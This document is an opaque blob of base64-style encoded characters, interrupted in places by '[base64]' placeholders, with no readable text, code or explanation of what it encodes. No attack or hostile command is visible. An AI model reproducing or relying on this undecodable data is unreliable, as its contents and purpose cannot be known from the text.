dIKH7xlnmDrNM/XbTT6FzldcH/rcRGxlPrv4qDScqE7JSmQABJWqRT/TUcJSwoQM+1jvDigvrjjH8oeK2in1S+/yO1j8xAws/T5u0VnIvAPqaE1atNuN0cuRliLcH2j0nTL4JpcR7w9Qya0JoaHgsOiALLCCzRkl1UUESz+ze/gIXHGtDwgYrK6pCFKJ1webSDog4zTlPkgXZqxlQDiYMjhDpwTtBW2WxthWbov9dt2X9XFLFmcF+eEc1UaQ74gqZiZsdj63pH1qcv3Vy8JYciogIVKsJ8Yy3J9w/GhjWVSQAmrS0BPOWK+RKV+0lWqXgYMnIFwpcZVD7zPSp547i9HlflB8gVnSTGmmq1ClO081OW/UH11pEQMfkEdDFzjLC1Cdo/BdL3s7cXb8J++Hzz1rhOUVZFIPehRiZ8VYu6+7Er7j5PSZu9g/GBdmNzJmyCD9wiswj9BZw+T3iBrg81re36ihMLjoVLoWc+62a1U/7qVX5CpvTVF7rocSAKwv4cBVqZm7lLDS/qoXs4fMs/[base64]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[base64]/eEIUePMc4NFz8pIUfLCrrF4jVWH5gQneN3S8vANBmUXrEcKGn6hIUN95y1vpsvLwbGpzV9L0ZKTan6TDXM05236uLJcIEMKVAxKNT0K8WljuwNny3BNQRfzovA85beI9zr1AGNYnYCVkR1aGngWURUrgqR+gRrQhxW81l3CHevjvGEPzPMTxdsIfB9dfGRbZU0cg/1mcubtECX4tvaedmNAvTxCJtc2QaoUalGfENCGK7IS/O8CRpdOVca8EWCRwv2sSWE8CJPW5PCugjCXPd3h6U60cPD+bdhtXZuYB6stcoveE7Sm5MM2yvfUHXFSW7KzLmi7/EeEWL0wqcOH9MOSKjhCHHmw+JGLcYE/7SBZQCRggox0ZZTAxrlzNNXYXL5fNIjkdT4YMqVUz6p8YDt049v4OXGdg3qTrtLBUXOZf7ahPlZAY/O+7Sp0bvGSHdyQ8B1LOsplqMb9Se8VAE7gIdSZvxbRSrfl+Lk5Qaqi5QJceqjitdErcHXg/3MryljPSIAMaaloFm1cVwBJ8DNmkDqoGROSHFetrgjQ5CahuKkdH5pRPigMrgTtlFI8ufJPJSUlGgTjbBSvpRc0zypiUn6U5KZqcRoyrtzhmJ7/caeZkmVRwJQeLOG8LY6vP5ChpKhc8Js0El+n6FXqbx9ItdtLtYP92kKfaTLtCi8StLZdENJa9Ex1nOoz1kQ7qxoiZFKRyLf4O4CHRT0T/0W9F8epNKVoeyxUXhy3sQMMsJjQJEyMOjmOhMFgOmmlscV4eFi1CldU92yjwleirEKPW3bPAuEhRZV7JsKV3Lr5cETAiFuX5Nw5UlF7d2HZ96Bh0sgFIL5KGaKSoVYVlvdKpZJVP5+NZ7xDEkQhmDgsDKciazJCXJ6ZN2B3FY2f6VZyGl/t4aunGIAk/BHaS+i+SpdRfnB/OktOvyjinWNfM9Ksr6WwtCa1hCmeRI6icpFM4o8quCLsikU0tMoZI/9EqXRMpKGaWzofl4nQuVQm17d5fU5qXCQeCDqVaL9XJ9qJ08n3G3EFZS28SHEb3cdRBdtO0YcTzil3QknNKEe/[base64]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[base64]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[base64]/8onz+yz0Gs76LaT5HX9ecyiZCB/ZR/gFtMxPsDwohoeCRtiuLxE1GM1vUEUgBv86+eehL58/P56QFGQ/MqOe/vC76L63jzmeax4exd/OKTUvkXg+fOJUHych9xt/9goJMrapSgvXrj8+8vk/N80f22Sewj6cyGqt1B6mztoeklVHHraouhvHJaG/OuBz6DHKMpFmQULU1bRWlyYE0RPXYYkUycIemN7TLtgNCJX6BqdyxDKkegO7nJK5xQ7OVYDZTMf9bVHidtk6DQX9Et+V9M7esgbsYBdEeUpsB0Xvw2kd9+rI7V+m47u+O/tq7mw7262HU1WlS9uFzsV6JxIHNmUCy0QS9e077JGRFbG65z3/dOKB/Zk+yDdKpUmdXjn/aS3N5nv4fK7bMHHmPlHd4E2+iTbV5rpzScRnxk6KARuDTJ8Q1LpK2mP8gj1EbuJ9RIyY+EWK4hCiIDBAS1Tm2IEXAFfgKPgdL9O6mAa06wjCcUAL6EsxPQWO9VNegBPm/0GgkZbDxCynxujX/92vmGcjZRMAY45puak2sFLCLSwXpEsyy5fnF0jGJBhm+fNSHKKUUfy+276A7/feLOFxxUuHRNJI2Osenxyvf8DAGObT60pfTTlhEg9u/KKkhJqm5U1/+BEcSkpFDA5XeCqxwXmPac1jcuZ3JWQ+p0NdWzb/5v1ZvF8GtMTFFEdQjpLO0bwPb0BHNWnip3liDXI2fXf05jjvfJ0NpjLCUgfTh9CMFYVFKEd4Z/OG/2C+N435mnK+9t1gvCiVcaaH7rK4+PjCvpVNiz+t2QyqH1O8x3JKZVl6Q+Lp/XK8wMjVMslOq9FdSw5FtUs/CptXH9PW+wbWHgrV17R5jTVOtGtKFu3nb80T+E0tv9QkzW3J2dbaw/8ddAKZ0pxIaEqLjlPrji3Vg